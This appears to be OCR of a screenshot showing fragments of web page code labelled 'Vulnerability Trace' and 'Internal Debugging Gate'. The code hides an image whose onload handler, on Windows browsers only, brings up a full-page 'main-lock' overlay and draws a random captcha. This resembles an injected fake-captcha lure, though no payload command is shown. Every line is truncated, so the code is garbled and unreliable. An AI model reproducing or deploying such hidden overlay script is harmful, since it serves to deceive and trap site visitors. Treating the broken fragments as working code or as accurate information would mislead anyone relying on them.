
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
Uncategorized
VULNERABILITY TRACE:
Vulnerability Trace
0x35fff01e251af3bfabaeecbe41
Internal Debugging Gate
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
28px Segoe UI, sans-